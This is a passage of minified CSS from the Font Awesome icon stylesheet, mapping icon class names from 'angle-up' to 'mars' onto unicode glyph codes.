a-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-